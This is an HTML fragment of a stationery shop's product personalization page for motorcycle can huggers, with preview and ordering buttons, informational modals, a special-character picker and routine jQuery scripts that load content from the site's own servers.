					<input type="hidden" name="tempGenItemUUID" value="AA37CB45-DDC9-C76B-037434F3344C6255">

				

		<div class="row   genPreviewButton">
			<div class="groupLabel">
					<div class="groupLabelLabel">
						<span class="circle"><i class="fa fa-question"></i></span> Create Preview to Order
					</div>
			</div>
			<div class="stepper rgba-bluegrey-slight text-center">
				<ul class="mb-0">
						

					<li>
					
						<input type="Hidden" name="acceptPreview" value="0">
						
							<div  id="createPreviewBtn" >
									<button value="Create Preview to Order"  name="btnCreatePreview" hidefocus="true" onClick="updateProof(document.frmAttributes,1);" class=" btn btn-primary m-0 px-3 waves-effect waves-light bastketBtns btnCreatePreview" type="button">
										Create Preview to Order
									</button>
							</div>
							<div id="addToBasketBtn" style="display:none;">
								<button type="button" value="Continue" hidefocus="true" name="btnContinue" onClick="frmSubmit=true;callAttributeValidation(document.frmAttributes);" class=" btn btn-primary m-0 px-3 waves-effect waves-light btnAddToBasket bastketBtns" >
									Continue
								</button>
							</div>
						

					</li>
				</ul>
			</div>
		</div>
		<div class="row productFormStatusRow" id="productPersonalizationStatus">
			<div class="groupLabel">
					<div class="groupLabelLabel">

					</div>
			</div>
		</div>


<!-- close form attributes start -->
</div>
<div class="col-12 col-md-5 product-personalization-preview-wrapper">
	<!--Product Preview-->
   	<div class="product-personalization-preview d-none d-sm-block sticky-product_details enabled m-4 m-md-0 m-lg-0 m-xl-0 mt-2 mt-md-0 mt-lg-0 mt-xl-0">
		<div class="product-preview-content">
	    
   		<h3 class="h3-responsive text-roboto-slab mb-2 hidden-sm-down">Motorcycle Collapsible Slim Huggers</h3>
		<figure class="blur-clipping-frame mb-0 tdvirtualProofingPreviewImage" id="virtalProofingOutline">
                	
								<img src="https://images.thestationerystudio.com/images/spacer.gif" id="virtualProofingPreviewImage"
								name="virtualProofingPreviewImage" class="loadProductImage disableRightClick img-responsive img-fluid z-depth-0 lazy lazy-blur">
								<div class="imgUseThisLayoutBottom hidden-sm-down" style="padding:20px;text-align:center;display:none;">
									<a href="javascript:void(0);" onClick="if (jQuery('.imgUseThisLayout:visible').length>0) { jQuery('.imgUseThisLayout').trigger('click'); } else { openformWizardDialog() } " class="btnStylePersonalizeNow btn btn-primary">Use Template</a>
								</div>
							
							<div class="row showAfterPreview" style="display:none;">
								<div class="col-sm-12">
									<a href="javascript:magVPPreview(document.virtualProofingPreviewImage.src)" class="btn btn-sm btn-circlce btn-default"><i class="fa fa-search-plus" aria-hidden="true"></i></a>
									<a href="javascript:updateProof(document.frmAttributes)"  class="pull-right btn btn-sm btn-circlce btn-default"><i class="fa fa-picture-o" aria-hidden="true"></i> Update Preview</a>
								</div>
							</div>
						

			<div id="iconPreviewLoading" style="position:absolute;top:200px;right:40%;display:none;"><i class="fa fa-spinner fa-spin fa-3x fa-fw"></i></div>
        </figure>
		
		</div>
   	</div>
</div>
</div>





</form>



</section>


<div id="moreInfoDialog" style="display:none;"></div>
<div id="dialogPersonalizationHeight" style="display:none;" title="Available Height Exceeded">
	Due to the font size(s) or line height chosen, the text has exceeded the overall available height. Please adjust accordingly.
</div>
<div id="dialogPersonalizationWidth" style="display:none;" title="Text Automatically Resized">
	Due to the font size chosen and/or the amount of text entered on each line, we have dynamically resized your text to proportionally fit the available imprint area.
</div>

<div id="dialogPersonalizationHeight-modal" class="modal hide" role="dialog">
	<div class="modal-dialog  modal-lg modal-notify modal-info" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Available Height Exceeded</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
			</div>
			<div class="modal-body">
					Due to the font size(s) or line height chosen, the text has exceeded the overall available height. Please adjust accordingly.
			</div>
		</div>
	</div>
</div>

<div id="dialogPersonalizationWidth-modal" class="modal hide" role="dialog">
	<div class="modal-dialog  modal-lg modal-notify modal-info" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Text Automatically Resized</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
			</div>
			<div class="modal-body">
					Due to the font size chosen and/or the amount of text entered on each line, we have dynamically resized your text to proportionally fit the available imprint area.
			</div>
		</div>
	</div>
</div>


<div id="modal_pricingGuideAttribute" class="modal hide" role="dialog">
	<div class="modal-dialog  modal-lg modal-notify modal-info" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Pricing Guide</h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
			</div>
			<div class="modal-body">
					 <div class="pricingGridAttributeBuild"></div>
			</div>
		</div>
	</div>
</div>

<div id="jQueryDialogHolder" title="Error" style="display:none;"></div>
<div id="jQueryDialogHolderLogin"></div>
<div id="dialogHolder-modal" class="modal hide" role="dialog">
	<div class="modal-dialog  modal-lg modal-notify modal-info" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title"></h4>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
			</div>
			<div class="modal-body" id="dialogHolder-body">

			</div>
		</div>
	</div>
</div>


<div id="tss-loading"><div></div></div>

<div id="specialCharTable" style="display:none;" title="Special Characters">
<table cellpadding="0" cellspacing="0" width="100%" height="100%">
			<tr>
				<td width="100%">
					<table cellpadding="1" cellspacing="1" align="center" border="0" width="100%" height="100%">
					
					<tr>
					
							<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"   onClick="insertSpecialChar(145)">&#145;</td>
							
							<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"   onClick="insertSpecialChar(146)">&#146;</td>
							
							<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"   onClick="insertSpecialChar(147)">&#147;</td>
							
							<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"   onClick="insertSpecialChar(148)">&#148;</td>
							
							<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"   onClick="insertSpecialChar(149)">&#149;</td>
							
							<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"   onClick="insertSpecialChar(153)">&#153;</td>
							
							<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"   onClick="insertSpecialChar(174)">&#174;</td>
							
							<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"   onClick="insertSpecialChar(169)">&#169;</td>
							
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(192)">&#192;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(193)">&#193;</td>
								
									</tr><tr>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(194)">&#194;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(195)">&#195;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(196)">&#196;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(197)">&#197;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(198)">&#198;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(199)">&#199;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(200)">&#200;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(201)">&#201;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(202)">&#202;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(203)">&#203;</td>
								
									</tr><tr>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(204)">&#204;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(205)">&#205;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(206)">&#206;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(207)">&#207;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(208)">&#208;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(209)">&#209;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(210)">&#210;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(211)">&#211;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(212)">&#212;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(213)">&#213;</td>
								
									</tr><tr>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(214)">&#214;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(216)">&#216;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(217)">&#217;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(218)">&#218;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(219)">&#219;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(220)">&#220;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(221)">&#221;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(223)">&#223;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(224)">&#224;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(225)">&#225;</td>
								
									</tr><tr>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(226)">&#226;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(227)">&#227;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(228)">&#228;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(229)">&#229;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(231)">&#231;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(232)">&#232;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(233)">&#233;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(234)">&#234;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(235)">&#235;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(236)">&#236;</td>
								
									</tr><tr>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(237)">&#237;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(238)">&#238;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(239)">&#239;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(240)">&#240;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(241)">&#241;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(242)">&#242;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(243)">&#243;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(244)">&#244;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(245)">&#245;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(246)">&#246;</td>
								
									</tr><tr>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(248)">&#248;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(249)">&#249;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(250)">&#250;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(251)">&#251;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(252)">&#252;</td>
								
								<td width="1%" style="border:1px solid #000;cursor:pointer;text-align:center;width:20px;height:20px;font-size:16pt;font-weight:bold;"  onClick="insertSpecialChar(253)">&#253;</td>
								
					</tr>
			</table>
		</td>
	</tr>
</table>
	<div class="specialCharFieldSelErrorMessage" style="display:none;margin:5px;padding:10px;font-size:12pt;font-weight:bold;font-color:#990033;background-color:#ccc;">
		You must first select a field to enter the special character into.
	</div>
</div>

<style type="text/css">
	.whenRdyTip
	{
		display:none;
	}

</style>
<div id="whenRdy_placeHolder" class="whenRdyTip">
	<img src="https://images.thestationerystudio.com/images/layout2010/popup_suggestedText.png" width="225" height="87" style="cursor:pointer;" >
</div>

<div id="whenRdy_clrRemove" class="whenRdyTip">
	<img src="https://images.thestationerystudio.com/images/layout2010/popup_colorNotAssigned_removeColor.png" width="264" height="101" style="cursor:pointer;" onclick="jQuery('.personalizationHeadings .color').qtip('hide');">
</div>
<div id="whenRdy_typeRemove" class="whenRdyTip">
	<img src="https://images.thestationerystudio.com/images/layout2010/popup_colorNotAssigned_removeTypestyle.png" width="264" height="101" style="cursor:pointer;" onclick="jQuery('.personalizationHeadings .color').qtip('hide');">
</div>

<div id="whenRdy_colorNotUsed" class="whenRdyTip">
	<img src="https://images.thestationerystudio.com/images/layout2010/popup_colorNotAssigned.png" border="0" width="264" height="177" style="cursor:pointer;" usemap="#MapColorNotUsed">
	<map name="MapColorNotUsed" id="MapColorNotUsed">
   	 	<area shape="rect" coords="16,89,169,109" href="javaScript:showRemoveColorAddToBasket()" />
    	<area shape="rect" coords="15,113,156,130" href="javaScript:showColorTipAddToBasket()" />
  	</map>
</div>
<div id="whenRdy_typeNotUsed" class="whenRdyTip">
	<img src="https://images.thestationerystudio.com/images/layout2010/popup_typestyleNotAssigned.png" width="264" height="177" border="0" style="cursor:pointer;" usemap="#MapTypeNotUsed">
	<map name="MapTypeNotUsed" id="MapTypeNotUsed">
   	 	<area shape="rect" coords="18,89,190,106" href="javaScript:showRemoveTypeAddToBasket()" />
    	<area shape="rect" coords="18,112,174,131" href="javaScript:showTypeTipAddToBasket()" />
	</map>
</div>


<div id="whenRdy_addToBasket" class="whenRdyTip">
	<img src="https://images.thestationerystudio.com/images/layout2010/tip_addToBasket.png" border="0" width="323" height="186" style="cursor:pointer;" usemap="#MapTipAddToBasket">
	<map name="MapTipAddToBasket" id="MapTipAddToBasket">
	  <area shape="rect" coords="74,78,306,114" href="javascript:addToBasketTipTellMeMore()" />
	  <area shape="rect" coords="109,120,272,154" href="javascript:addToBasketTipNoTy()" />
	</map>
</div>


<div id="inline-tssLg-modal" class="modal hide" role="dialog">
		<div class="modal-dialog  modal-lg modal-notify modal-info" role="document">
			<div class="modal-content">
			</div>
		</div>
</div>

<div id="giftNotice-tssLg-modal" class="modal hide" role="dialog">
		<div class="modal-dialog  modal-lg modal-fluid modal-notify modal-info" role="document">
			<div class="modal-header">
					<h4 class="modal-title" id="myModalLabel">Gift Notice</h4>
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	                    <span aria-hidden="true">×</span>
	                </button>
				</div>
			<div class="modal-content">
				<div class="modal-body">
				<iframe id="giftNotice-modalIframe" frameborder="0" height="100%" width="100%" class="embed-responsive-item" style="width:100%;height:75vh;display:block;" src="" name="iframe_modal"></iframe>
				</div>
			</div>
		</div>
</div>



	<div id="inline-previewConfirmation-modal" class="modal hide fade" role="dialog">
		<div class="modal-dialog  modal-lg modal-notify modal-info" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h4 class="modal-title" id="myModalLabel">	Product Preview</h4>
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	                    <span aria-hidden="true">×</span>
	                </button>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-12 col-md-7 tdvirtualProofingPreviewImageConfirmation">
							<img src="https://images.thestationerystudio.com/images/spacer.gif" id="virtualProofingPreviewImageConfirmation" name="virtualProofingPreviewImageConfirmation" class="img-responsive disableRightClick" width="100%" >
							<br>
							<div align="center">
								<a href="javascript:magVPPreviewConfirmation(document.virtualProofingPreviewImage.src)" class="btn btn-primary-outline">Zoom </a>
							</div>

						</div>
						<div class="col-12 col-md-5">
							
								<p style="font-weight:bold;font-size:1em;">
									The preview shows approximately what your item will look like. Content will be printed exactly as it appears on this layout*. Please carefully review spelling, typestyle, design and/or color choices.

								</p>
								<p style="font-size:1em;">
									Note:  The color on your proof may not exactly match the color of your final printed piece due to differences in monitors
								</p>
								<p style="font-size:1em;">
									* Minor spacing adjustments may be made at the factory's discretion for best print quality.
								</p>

								

							<div class="form-group frmLevelAcceptPreview">
		                        <input type="Checkbox" id="chkBoxAcceptPreview" class="hideCheckbox" name="acceptPreview" onclick="if(this.checked){document.frmAttributes.acceptPreview.value=1;}else{document.frmAttributes.acceptPreview.value=0;}">
		                        <label for="chkBoxAcceptPreview"> I accept the preview image and terms. </label>
		                    </div>
		                     <div class="text-center">
			                     <style type="text/css">
			                     .btn-darkGray {
	 								 background: #A9A9A9 !important; }
								 </style>
			                     <button type="button" class="btn btn-secondary btn-darkGray" name="btnAddToBasket" onclick="validatePreviewContinue()"> 	Add To Bag <i class="fa fa-cart-plus ml-2" aria-hidden="true"></i></button>
								 <button type="button" class="btn btn-secondary" style="margin-top:5px;" name="btnEditVP" onClick="editProof()" value="Edit Proof">Edit Proof</button>

			                 </div>
			                 
						</div>
					</div>
				</div>

			</div>
		</div>
	</div>


	<div id="magPreviewFlashConfirmation" class="modal hide fade" role="dialog">
		<div class="modal-dialog modal-notify modal-darkBlue" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h4 class="modal-title" id="myModalLabel">Zoom</h4>
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	                    <span aria-hidden="true">×</span>
	                </button>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-12">

								<iframe id="zoomImageVPFrameConfirmation" src=""  width="100%" height="420"  frameborder="0"></iframe>


						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div id="magPreviewFlash" class="modal hide fade" role="dialog">
		<div class="modal-dialog modal-notify modal-darkBlue" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h4 class="modal-title" id="myModalLabel">Zoom</h4>
	                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
	                    <span aria-hidden="true">×</span>
	                </button>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-12">

								<iframe id="zoomImageVPFrame" src="" width="100%" height="420" frameborder="0"></iframe>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<script type="text/javascript">
	function openGiftModel() {
			var src = 'https://www.thestationerystudio.com/index.cfm?fuseaction=account.createGiftNotification&productId=73650&headerOff=1';
			jQuery('iframe#giftNotice-modalIframe').attr('src',src);
			jQuery('#giftNotice-tssLg-modal').modal('show');

	}
	function getPricingTableGrid(priceGridpostData) {
		pricingPostData.productId = jQuery('input[name=productId]').val();
		jQuery('div.pricingGridAttributeBuild').load('index.cfm?fuseaction=catalog.getPricingTable',
										priceGridpostData,
										function(){
											jQuery('div#modal_pricingGuideAttribute').modal('show');
											}
										);
	}
</script>
<script type="text/javascript">
// <![CDATA[

jQuery('select.selectpricingData').each(function(i){
		if (jQuery(this).val() != '-1' && jQuery(this).val() != '') {
			jQuery(this).attr('selectedOrigValue', jQuery(this).val());
		}
	});

if (typeof console == "undefined" || typeof console.log == "undefined") var console = { log: function() {} };

var requestImagesURL = 'https://images-rs1.thestationerystudio.com';
var rootImageURL = requestImagesURL + '/images/layout2010/';
var imageRenderingServerRoot = 'https://vp.thestationerystudio.com/imageServer/';
var imageZoomServerUrl = 'https://vp.thestationerystudio.com';

var $personalizationFields = jQuery('input.inputpersonalizationData');
var personalizationHasQuotes = false;
var lastFocusField ={field:'', caret:''};



jQuery(function(){
        // grab all the personlaization fields...
        // find the last field...
        // append our smart quote stuff...
        // do a blur method to see if we have quotes...
		Fancybox.bind("[data-fancybox]", {});
});

// ]]>
</script>


<script type="text/javascript">
jQuery(function(){


	/* jQuery('input[type="text"]').bind('keyup keydown focus', function()
	{
		lastFocusField.field =jQuery(this);
		lastFocusField.caret =jQuery(this).caret().start;

	}); */
	/* jQuery('#specialCharTable').dialog({ dialogClass: "spCharDiag", autoOpen: false, position:'right', width:'auto'}); */
	jQuery('input[name=tempGenItemUUID]').val(uuidv4mathrandom());
	charHeadings();

});
function uuidv4mathrandom() {
  return 'xxxxxxxx-xxxx-xxxx-xxxxxxxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
    var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
    return v.toString(16).toUpperCase();
  });
}


</script>




<div class="modal hide"
			id="addReview-modal" data-backdrop="static"  role="dialog">
  <div class="modal-dialog modal-lg modal-notify modal-info">
    <div class="modal-content" id="addReview-modal-content">
	  <div class="modal-header">

        <h4 class="modal-title" id="myModalLabel">Write a Review</h4>
		<button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
         </button>
      </div>
	  <div class="modal-body">
	  	<iframe class="writeAReviewFrame" height="1060" width="100%" src="https://images.thestationerystudio.com/images/spacer.gif" scrolling="no"  frameborder="0" marginheight="0" marginwidth="0"></iframe>
	  </div>

    </div>
  </div>
</div>
<script type="text/javascript">
	function showAddReviewModal() {
		jQuery('iframe.writeAReviewFrame').attr('src', '/index.cfm?fuseaction=catalog.writeReview&productId=73650&catId=0&modalWindow=1&headerOff=1');
		jQuery('#addReview-modal').modal('show');
	}

	/* jQuery(document).ready(function() {
		 jQuery('iframe.writeAReviewFrame').on("load", function() {
	            jQuery(this).height( jQuery(this).contents().find("body").height() );
	        });
		}); */
</script>

<div class="modal hide"
			id="emailToFriend-modal" data-backdrop="static"  role="dialog">
  <div class="modal-dialog modal-lg modal-notify modal-info">
    <div class="modal-content" id="addReview-modal-content">
	  <div class="modal-header">

        <h4 class="modal-title" id="myModalLabel">Email to Friend</h4>
		<button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
         </button>
      </div>
	  <div class="modal-body">
	  	<iframe class="emailToFriendFrame" height="1060" width="100%" src="https://images.thestationerystudio.com/images/spacer.gif" scrolling="no"  frameborder="0" marginheight="0" marginwidth="0"></iframe>
	  </div>

    </div>
  </div>
</div>
<script type="text/javascript">
	function emailToFriend(url) {
		jQuery('iframe.emailToFriendFrame').attr('src', url);
		jQuery('#emailToFriend-modal').modal('show');
	}
	function closeEmailToFriendModal() {
		jQuery('#emailToFriend-modal').modal('hide');
	}
</script>


<div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel" aria-hidden="true" id="confirm-wizardChange-modal">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
	  <div class="modal-header">

        <h4 class="modal-title" id="myModalLabel">Note</h4>
      </div>
	  <div class="modal-body">
	  	<p>If you continue you may have to reenter your details.</p>
	  	Continue?
	  </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-primary btn-sm" id="modal-btn-wizardConfirm-yes">Yes</button>
        <button type="button" class="btn btn-default  btn-sm" id="modal-btn-wizardConfirm-no">No</button>
      </div>
    </div>
  </div>
</div>


<div class="modal  fade" id="outOfStockNotification" aria-labelledby="outOfStockNotification" aria-hidden="true">
  <div class="modal-dialog modal-notify  modal-info">
    <div class="modal-content">
		<form>
			<input type="hidden" name="notificationType">
			<input type="hidden" name="recordId">
			<input type="hidden" name="productId" value="73650">
			<input type="hidden" name="itemDescription" value="">

		  <div class="modal-header">
			<h4 class="modal-title" id="myModalLabel">Backorder Notification</h4>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
           	</button>
	      </div>
		  <div class="modal-body">
				<div class="emailMessageOutofStock">
			  		<p style="font-size:1.2rem;">Enter your contact information below to be notified when <span class="itemNameHolder">this item</span> becomes available.</p>
				  	<div class="md-form ">
			          <input type="email" id="notificationEmail" name="notificationEmail" class="form-control validate" data-msg-phoneUS="Must be a valid 10 Digit US Phone Number" data-rule-required="Email address is required" >
			          <label for="notificationEmail">Your Email (Optional)</label>
			        </div>
			   </div>
			   <div>

					<div class="md-form">
					<input type="tel" name="smsMobileNumber" name="smsMobileNumber" class="form-control" data-msg-phoneUS="Must be a valid 10 Digit US Phone Number" data-rule-required="Must be a valid 10 Digit US Phone Number" >
					<label>Mobile Number  (Optional)</label>
					</div>
					<p class="mb-2">
						<small> Msg & data rates may apply. View <a onClick="jQuery('div#OnlinePolicyModalText').modal('show');" style="font-weight:normnal;text-decoration:underline">Terms & Privacy</a>.</small>
						<br>
						<small>Prices may vary from those shown now.</small>
					</p>
			   </div>
			   <div class="md-form">
					<input type="checkbox" name="sinupForPromotions" checked=""> Sign-up for exclusive promotions and special sales.
			   </div>
		  </div>
		  <div class="modal-footer justify-content-center">
	       		<button class="btn btn-default" type="button" onClick="postBackorderSignup(this.form);">Sign up</button>
	      </div>
		</form>
    </div>
  </div>
</div>
